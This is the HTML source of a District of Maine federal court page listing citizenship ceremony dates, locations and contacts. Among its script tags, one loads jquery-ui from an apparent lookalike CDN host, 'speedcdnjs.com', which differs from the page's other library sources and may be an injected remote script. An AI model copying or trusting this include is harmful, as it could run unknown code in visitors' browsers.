

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.med.uscourts.gov/court-ceremonies
body_size: 8332
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/court-ceremonies" />
<link rel="shortlink" href="/node/97" />
<link rel="shortcut icon" href="https://www.med.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.med.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Ceremonies | District of Maine | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_S1fLf46JeOiOuBsxh_Aq4YX2HHFH1t9IWMZcIP-QOnY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_3HkBTQCt0mvRvZ_SN0yqxfT4YqKD8huOXgB98Ejo9t8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.med.uscourts.gov/sites/med/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.med.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634wp"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.med.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.med.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.med.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.med.uscourts.gov/misc/drupal.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.med.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.med.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.med.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634wp"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634wp"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634wp"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634wp"></script>
<![endif]-->
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634wp"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-222256605-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-222256605-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-NEHS1GTV54", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.med.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634wp"></script>
<script src="https://www.med.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"}},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Maine. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Maine does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-222256605-1","G-NEHS1GTV54"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/court-ceremonies":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-97 node-type-page section-court-ceremonies">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.med.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Maine                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><strong>Honorable Lance E. Walker, Chief Judge</strong><br />Eric M. Storms, Acting Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-ceremonies" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-q05R5l92rWH7AECSaScGUdlLCOwSFW2elfBU8tuHpxg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-602"><a href="/info-attorneys">Info For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-779"><a href="/cja-criminal-justice-act">CJA - Criminal Justice Act</a></li>
<li class="leaf has-children menu-mlid-787"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-792"><a href="https:/sites/med/files/Criminal_Practice_Frequently_Asked_Questions.pdf">Criminal Practice FAQs</a></li>
<li class="leaf menu-mlid-790"><a href="/wireless-access-plan">Wireless Access Plan</a></li>
<li class="last leaf menu-mlid-793"><a href="/file/223">Attorney Admission Fund Plan</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-586"><a href="/court-information" class="active-trail">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf has-children menu-mlid-751"><a href="/clerks-office">Clerks Office</a></li>
<li class="leaf has-children menu-mlid-862"><a href="/court-calendars-trial-lists">Court Calendars &amp; Trial Lists</a></li>
<li class="leaf active-trail active menu-mlid-756"><a href="/court-ceremonies" class="active-trail active">Court Ceremonies</a></li>
<li class="leaf menu-mlid-757"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-758"><a href="/directories">Directories</a></li>
<li class="leaf menu-mlid-762"><a href="/district-court-criminal-law-committee">District Court Criminal Law Committee</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/education-home">Education / Outreach</a></li>
<li class="leaf menu-mlid-763"><a href="/after-hours-emergency-filings">Emergency Contact Info</a></li>
<li class="leaf menu-mlid-863"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.uscourts.gov/about-federal-courts">Federal Court Basics</a></li>
<li class="leaf menu-mlid-767"><a href="/file/330">Gignoux Courthouse Accessibility Information</a></li>
<li class="leaf has-children menu-mlid-768"><a href="/interpreting">Interpreting</a></li>
<li class="leaf has-children menu-mlid-972"><a href="/judges-and-court-history">Judges and Court History</a></li>
<li class="leaf menu-mlid-775"><a href="/judicial-conduct-disability-0">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-776"><a href="/multi-district-litigation">Multi-District Litigation</a></li>
<li class="leaf menu-mlid-777"><a href="/other-links">Other Links</a></li>
<li class="last leaf menu-mlid-778"><a href="/press-page">Press Page</a></li>
</ul></li>
<li class="expanded menu-mlid-709"><a href="/courtroom-practices">Courtroom Practices</a><ul class="menu"><li class="first leaf menu-mlid-727"><a href="/civil-jury-notebooks">Civil Jury Notebooks</a></li>
<li class="leaf menu-mlid-731"><a href="/electronic-evidence-presenter">Electronic Evidence Presenter</a></li>
<li class="leaf menu-mlid-732"><a href="/jury-trial-information">Jury Trial Information</a></li>
<li class="leaf menu-mlid-739"><a href="/pattern-jury-instructions">Pattern Jury Instructions</a></li>
<li class="leaf has-children menu-mlid-741"><a href="/scripts-criminal-proceedings">Scripts for Criminal Proceedings</a></li>
<li class="leaf menu-mlid-748"><a href="/tentative-jury-selection-dates">Tentative Jury Selection Dates</a></li>
<li class="last leaf menu-mlid-975"><a href="/advisory-personal-identifiable-information">Advisory: Personal Identifiable Information</a></li>
</ul></li>
<li class="expanded menu-mlid-710"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-711"><a href="/nextgen-cmecf">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-712"><a href="/ecf-faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-713"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-715"><a href="/equipment-requirements">Equipment Requirements</a></li>
<li class="leaf menu-mlid-716"><a href="/help-desk">Help Desk</a></li>
<li class="leaf menu-mlid-717"><a href="https://pacer.uscourts.gov/">Login to NextGen/Pacer</a></li>
<li class="leaf menu-mlid-718"><a href="https://pacer.uscourts.gov/">Pacer Registration</a></li>
<li class="last leaf has-children menu-mlid-719"><a href="/references-information">References &amp; Information</a></li>
</ul></li>
<li class="expanded menu-mlid-920"><a href="/representing-yourself-pro-se">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-926"><a href="/information-packet-self-represented-parties">Information Packet for Self-Represented Parties</a></li>
<li class="leaf menu-mlid-921"><a href="/self-representation-forms">Self-Representation Forms</a></li>
<li class="leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing</a></li>
<li class="leaf menu-mlid-923"><a href="/glossary">Glossary</a></li>
<li class="leaf menu-mlid-919"><a href="https://www.med.uscourts.gov/pro-se-faqs">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-916"><a href="https://www.law.cornell.edu/rules/frcp/">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-917"><a href="/local-rules">Local Rules of Practice for the District of Maine</a></li>
<li class="last leaf menu-mlid-924"><a href="/where-can-i-get-legal-advice">Where can I get legal advice?</a></li>
</ul></li>
<li class="expanded menu-mlid-606"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="/juror-faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-700"><a href="https://ejuror2.uscourts.gov/ejuror-med/TransportRoom?servlet=login">E-Juror</a></li>
<li class="leaf menu-mlid-906"><a href="/file/658">Notice About Random Selection</a></li>
<li class="leaf menu-mlid-702"><a href="https:/sites/med/files/District_of_Maine_Jury_Plan.pdf">District of Maine Jury Plan</a></li>
<li class="leaf menu-mlid-907"><a href="https:/sites/med/files/Sample_Juror_Qualification_Questionnaire.pdf">Sample Juror Qualification Questionnaire </a></li>
<li class="last leaf menu-mlid-704"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams">Juror Scams</a></li>
</ul></li>
<li class="expanded menu-mlid-675"><a href="/operations-filing">Operations &amp; Filing</a><ul class="menu"><li class="first leaf menu-mlid-974"><a href="/alternate-dispute-resolution-policy">Alternate Dispute Resolution Policy</a></li>
<li class="leaf menu-mlid-677"><a href="/file/192">Bills of Costs Guidelines</a></li>
<li class="leaf has-children menu-mlid-678"><a href="/current-fees-rates">Current Fees &amp; Rates</a></li>
<li class="leaf menu-mlid-683"><a href="/cvb-information">CVB Information</a></li>
<li class="leaf menu-mlid-684"><a href="/file/203">Discovery Dispute Filing Reference Guide</a></li>
<li class="leaf menu-mlid-685"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-687"><a href="/lawyer-referral-programs">Lawyer Referral Programs</a></li>
<li class="leaf menu-mlid-967"><a href="/file/881">Legal Support Staff Materials</a></li>
<li class="leaf menu-mlid-688"><a href="https:/sites/med/files/WARNING_RE_THIRD_PARTY_SERVICES_AND_ACCESS_TO_RECORDS_IN_CM_ECF.pdf">Notice Re Third-Party Services and Access to Records in CM/ECF</a></li>
<li class="leaf menu-mlid-689"><a href="/plans-and-policies">Plans and Policies</a></li>
<li class="leaf menu-mlid-690"><a href="/sealing-redacting-highly-sensitive-documents">Sealing, Redacting &amp; Highly Sensitive Documents</a></li>
<li class="last leaf menu-mlid-1057"><a href="/case-information-phone">Case Information by Phone</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/rules-opinions">Rules</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/federal-rules">Federal Rules</a></li>
<li class="leaf menu-mlid-944"><a href="/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-674"><a href="https://www.ussc.gov/guidelines-manual/guidelines-manual">U.S. Sentencing Commission Guidelines Manual</a></li>
</ul></li>
<li class="expanded menu-mlid-665"><a href="/opinions">Opinions</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/district-court-opinions">District Court Opinions</a></li>
<li class="leaf menu-mlid-668"><a href="/electronic-notification">Electronic Notification</a></li>
<li class="leaf menu-mlid-669"><a href="https://www.supremecourt.gov/opinions/opinions.aspx">Supreme Court Opinions</a></li>
<li class="last leaf menu-mlid-670"><a href="https://www.ca1.uscourts.gov/opinions-oral-arguments">First Circuit Opinions</a></li>
</ul></li>
<li class="last leaf menu-mlid-992"><a href="/court-photos">Court Photos</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Court Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Ceremonies            </h1>
          
                                        
                      <article about="/court-ceremonies" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Court Ceremonies" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><strong>CITIZENSHIP CEREMONIES</strong></p>
<p> </p>
<table align="center" border="0" cellpadding="0" cellspacing="0" style="width:100%">
<tbody>
<tr>
<td style="vertical-align:top; width:563px">
<p>Margaret Chase Smith Federal Building<br />
			202 Harlow Street<br />
			Bangor<br />
			 </p>
</td>
<td style="vertical-align:top; width:555px">
<p>Edward T. Gignoux Courthouse<br />
			156 Federal Street<br />
			Portland<br />
			 </p>
</td>
</tr>
<tr>
<td style="vertical-align:top; width:563px">
<p>Dates:</p>
<div>
<ul>
<li>July 25, 2025 at 11 a.m.</li>
<li>April 10, 2026 at 11 a.m.</li>
<li>October 2, 2026 at 11 a.m.</li>
</ul>
</div>
<div> </div>
</td>
<td style="vertical-align:top; width:555px">
<div>
<ul>
<li>September 17, 2025 at 10:00 a.m. at University of Southern Maine, Portland, ME.</li>
<li>Friday, December 5, 2025 at 10:00 a.m.</li>
<li>Friday, March 6, 2026 at 10:00 a.m.</li>
<li>Friday, September 18, 2026 at 10:00 a.m. at the University of Southern Maine, Portland, ME</li>
</ul>
</div>
<div> </div>
</td>
</tr>
<tr>
<td style="vertical-align:top; width:563px"> </td>
<td style="vertical-align:top; width:555px"> </td>
</tr>
</tbody>
</table>
<p><a href="/sites/med/files/Official_Transcript_of_Citizenship_Ceremony_September_17_2024.pdf">Transcript of Remarks by Chief Judge Lance Walker at September 17, 2024U.S. Citizenship Ceremony</a></p>
<p><a href="/sites/med/files/Remarks_by_Judge_Lance_E_Walker_August_6_2024_Citizenship_Ceremony.pdf">Remarks by Judge Lance E. Walker – August 6, 2024 Citizenship Ceremony</a></p>
<table border="0" cellpadding="1" cellspacing="1" style="width:100%">
<tbody>
<tr>
<td>
<p><strong>Questions?</strong> If you have comments or questions, please contact one of the individuals listed below, or submit a <a href="/contact">contact form here</a> (select Category: Court Ceremonies):</p>
<p> </p>
<table border="0" cellpadding="1" cellspacing="1" style="width:100%">
<tbody>
<tr>
<td>
<div>Cheryl Derrah</div>
<div>U.S. District Court</div>
<div>202 Harlow Street</div>
<div>Bangor, Maine 04401</div>
<div>207-922-6439</div>
<div> </div>
</td>
<td>
<div>Lindsey Tully</div>
<div>U.S. District Court<br />
						156 Federal Street<br />
						Portland, Maine 04101<br />
						(207) 780-3356 x5114</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-750"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="expanded menu-mlid-751"><a href="/clerks-office">Clerks Office</a><ul class="menu"><li class="first leaf menu-mlid-752"><a href="/directions">Directions</a></li>
<li class="last leaf menu-mlid-753"><a href="/office-hours">Office Hours</a></li>
</ul></li>
<li class="expanded menu-mlid-862"><a href="/court-calendars-trial-lists">Court Calendars &amp; Trial Lists</a><ul class="menu"><li class="first leaf menu-mlid-754"><a href="https://forms.med.uscourts.gov/calendar/calendar.html">Court Calendar (1 week)</a></li>
<li class="leaf menu-mlid-755"><a href="https://forms.med.uscourts.gov/calendar/g6pubcal.htm">Court Calendar (2 week)</a></li>
<li class="leaf menu-mlid-860"><a href="https://ecf.med.uscourts.gov/pub/TRLLST_PTL.html">Trial Lists (Portland)</a></li>
<li class="last leaf menu-mlid-861"><a href="https://ecf.med.uscourts.gov/pub/TRLLST_BGR.html">Trial Lists (Bangor)</a></li>
</ul></li>
<li class="leaf active-trail active menu-mlid-756"><a href="/court-ceremonies" class="active-trail active">Court Ceremonies</a></li>
<li class="leaf menu-mlid-757"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="expanded menu-mlid-758"><a href="/directories">Directories</a><ul class="menu"><li class="first leaf menu-mlid-995"><a href="/clerk%E2%80%99s-offices">Clerk&#039;s Offices</a></li>
<li class="last leaf menu-mlid-760"><a href="/court-reporters-directory">Court Reporters Directory</a></li>
</ul></li>
<li class="leaf menu-mlid-762"><a href="/district-court-criminal-law-committee">District Court Criminal Law Committee</a></li>
<li class="expanded menu-mlid-705"><a href="/education-home">Education / Outreach</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/educational-resources">Educational Resources</a></li>
<li class="leaf menu-mlid-708"><a href="/visit-courthouse">Visit the Courthouse</a></li>
<li class="last leaf menu-mlid-859"><a href="/power-act">POWER Act</a></li>
</ul></li>
<li class="leaf menu-mlid-763"><a href="/after-hours-emergency-filings">Emergency Contact Info</a></li>
<li class="leaf menu-mlid-863"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.uscourts.gov/about-federal-courts">Federal Court Basics</a></li>
<li class="leaf menu-mlid-767"><a href="/file/330">Gignoux Courthouse Accessibility Information</a></li>
<li class="expanded menu-mlid-768"><a href="/interpreting">Interpreting</a><ul class="menu"><li class="first leaf menu-mlid-769"><a href="/interpreter-faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-770"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-771"><a href="https:/sites/med/files/Interpreter_Internet_List.pdf">Interpreter List</a></li>
<li class="leaf menu-mlid-772"><a href="/handoutsinformation-interpreters">Handouts/Information for Interpreters</a></li>
<li class="last leaf menu-mlid-773"><a href="/unofficial-dual-language-forms">Unofficial Dual Language Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-972"><a href="/judges-and-court-history">Judges and Court History</a><ul class="menu"><li class="first leaf menu-mlid-968"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-970"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-706"><a href="/court-history">Court History</a></li>
<li class="last leaf menu-mlid-969"><a href="/magistrate-judge-history">District of Maine Magistrate Judge History</a></li>
</ul></li>
<li class="leaf menu-mlid-775"><a href="/judicial-conduct-disability-0">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-776"><a href="/multi-district-litigation">Multi-District Litigation</a></li>
<li class="leaf menu-mlid-777"><a href="/other-links">Other Links</a></li>
<li class="last leaf menu-mlid-778"><a href="/press-page">Press Page</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.med.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.med.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634wp"></script>
  </body>
</html>
